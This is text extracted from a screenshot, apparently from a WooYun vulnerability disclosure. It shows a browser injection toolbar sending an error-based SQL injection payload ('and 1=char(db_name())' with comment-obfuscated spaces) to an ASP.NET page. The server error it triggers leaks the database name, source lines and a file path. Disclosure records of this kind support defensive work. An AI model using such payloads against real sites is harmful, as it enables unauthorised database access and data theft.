 在将 nvarchar 值 'newbook' ...
/CompanyList.aspx?parentid=1/**/and/**/1=cha
INT
SQL XSS Encryption Encoding Other
Load URL
http:// /CompanyList.aspx?parentid=1/**/and/**/1=char(db_name())/**/&&classid=1
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'newbook' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'newbook' 转换成数据类型 int 时失败。
Source Error:
Line 93: DataSet ds = new DataSet();
Line 94: myConn.Open();
Line 95: sa.Fill(ds);
Line 96: this.ClassList.DataSource = ds.Tables[0].DefaultView;
Line 97: this.ClassList.DataKeyField = "classid";
Source File: f:\正式网站\铸造实践\CompanyList.aspx.cs Line: 95
Stack Trace:
www.wooyun.org